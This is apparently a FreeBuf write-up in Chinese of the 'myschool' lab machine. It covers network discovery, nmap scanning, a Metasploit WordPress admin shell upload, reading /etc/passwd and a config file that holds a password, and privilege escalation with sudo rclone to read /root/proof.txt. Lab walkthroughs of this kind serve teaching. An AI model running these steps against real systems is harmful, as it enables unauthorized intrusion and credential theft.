本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

靶机下载:myschool



- 确定靶机的IP地址

命令:netdiscover -r 192.168.217.0/24

备注:其中192.168.217.0/24是局域网的范围地址,其中192.168.217.149就是靶机的IP地址。



- 确定开放的端口:

命令:nmap -p- 192.168.217.149

备注:nmap -p- xxx.xxx.xxx.xxx表示扫描该IP地址下的全部端口。

由此能够看出来,该IP地址开放了3306 、80、8080等敏感端口。



- 浏览器访问两个端口对应的IP地址:

http://192.168.217.149/

http://192.168.217.149:8080/





- 通过浏览页面,发现8080端口是用来安装wordpress,设置后之后就可以通过后台getshell

- 使用metasploit上传文件来getshell

msfconsole





查看这个工具的用法

info exploit/unix/webapp/wp_admin_shell_upload

use exploit/unix/webapp/wp_admin_shell_upload

show options



set PASSWORD admin

set RHOSTS 192.168.217.149

set RPORT 8080

set USERNAME admin

run



- 连接成功后,进行提权

打开TTL终端

shell

python -c 'import pty; pty.spawn("/bin/bash")'





从页面看存在这个用户

cat /etc/passwd 查看该文件,也存在这个用户



通过浏览器文件,发现存在配置文件内容,该文件下存在密码,猜测可能是用户armour的密码

cat /var/www/html/cmsms/config.php



尝试进行登录连接

su armour

Password: SW)#$of4-9056d



sudo -l 列出目前用户可执行与无法执行的指令。



查看该命令的用法 rclone -h ,发现有cat命令



sudo rclone ls /root



sudo rclone cat /root/proof.txt